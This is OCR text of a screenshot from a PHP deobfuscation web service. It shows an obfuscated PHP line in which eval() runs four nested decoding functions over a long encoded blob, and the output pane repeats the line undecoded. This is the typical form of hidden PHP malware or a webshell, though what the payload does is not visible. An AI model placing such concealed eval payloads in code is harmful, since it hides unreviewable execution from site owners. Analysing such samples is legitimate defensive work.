
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
eval($iJHQL($YTzVQ($CZnMf($fpnEy('eJy
Decoded Output
download
<?
eval
(
$iJHQL
(
$YTzVQ
(
$CZnMf
(
$fpnEy
(
'eJy1emNwZuGWbmwnHdt20rFt84u+2OrYtvnFSSfp2OrYttOxbav79pyZc6bmzvl1q+76sWsvP+vZtavet2rx0/1vMeBh/Su2rPoGbTdL+lK6SspiuhqUtKK8zjKc6nY6lkBTCW0Jc21vVSNaLwdrl/8vDz/+/0Bib21iruT6VcrdiJJWmtdFzIhWU1yGy0nP/K/uYung5Wribv+N1trF3NzSgtTE3MrSxZz/XxFeDo5Ar2/8ytIOX/X+qfn8j5L/ZiJSE6C7pZOJlSu/wdd/Q4Lgv6rzG3D/G/d/NfPjd1BwZrcwovwnqP9glet/U2ri7shu6+JGS2dp4k7L+DeGk/XfUv8/4/6rNu3foR2tLAT/S/1HD47/53Qfun/a/0H0v3jw8+P/m27xz0n8+Nn/0UGQwf3vlE6Ugsz/8Pq4WHi5/EP/T5WOVVDQnZLW1Z2fzoGS0YD936HydHIwFXT6i/s/vYzulIx/If3F+d/Q/hYyoRT4W8jFy93Nhp/1b01+A7Z/w/s/uvLT/TPfxMXr76ugyd/8f5n+k4N/zeXzl63/G5GFpYW7rYvRP0PI/uJH+A9aeZhIGR3+AyINGBg3hjAakNjojYIjFqqJ7HeaQ7LkElYYt1qXfJkaVwS58xqSwXNPe9xz2PgdvZjDJu5Bhmh9OtrwnxbGdAr+8fkKU24kePIwZR8aQDGQd+qHxdWp0WWf4+7+uTrms6JNor66ctT9y9504/23RquhbwxZRVfgU2v0SzQAsVo/e1VcXXJTFdw0FQydD9g7pkMsw8lz4jPh49vtpd2bYP2CrJbLonAYRHUaAO93txWUE1N2ND/vUeUsSqQ2R1uJDk7fHm6Lu8Ig3x6uEvzjg1R43ag2dlQvvGSXL98JmMeVDBcLTjd+WYv+CJwVRmh0GwsOQ75u+z11WhLOWuvTHOMEcfBm2CwcMRCDu1+Dh34n+5jUwafcjXwx8GvCu4Ys7xfW96a+ffbR+htgnAqHaCWWQgbZUK3AogrS5fB4YW0ZpNgn4kVfOzftbH23Y5Q4V2ilWRBLp97RQViXKfXlLwy8ngp1hvHflF3qGsyW3+NOg99T69vLTISTieUqnNj7YgulGenyqug6nc246U42VA26gt7zdT8vFDfEGzAxnA9ZLLYICxQKe7uS3VvaesciqCJFltLryTZWO18PROUK2CRvJVl5JloksKm4U8Z/UmGXQxp1fblGECw7sNznbVLO1lzjdU5N87axVUo4VM6S7d5URJ8Q8GgjONSgfyR64fFTyrN+3CxEjXWdePQ1e4XgI4sWRUNLgDmArLJDD9ADhgRO4eqcb6N2ECFjFHEkKPyo9AKqUPt73mss3bfNcpPMj4E3gTuNiXw8rGBEUgAAjutnXhRNgfZuMmSKVaM1H3mbx0UIe0yW7f4dmNhGoV0j6eUcpB1HKYXm1iVl6W5Zv82WU+4jgfBR2613BwIMifK6B9xI1INgARbOU+7j+nNpebCh9pjUsjYVPmr510OBPbKfzPIX+nPqU4SKF9dsIpUhFix3E/vQIrDFHhVnpZkrSmV1tAbwcwW9YaGnMnoC1DDzPBFF+pNdkRG9OrBg2hFbc8u8JKoQp8NW0xorA9VQ3adjy5WE1rE5MTqNsKW4tnOGREhNwso/BHx9jo8vSLU++QfsVJO+yFlxpl6GB0iu8j2Go1S0sB3RutPbxySgluFGE4Y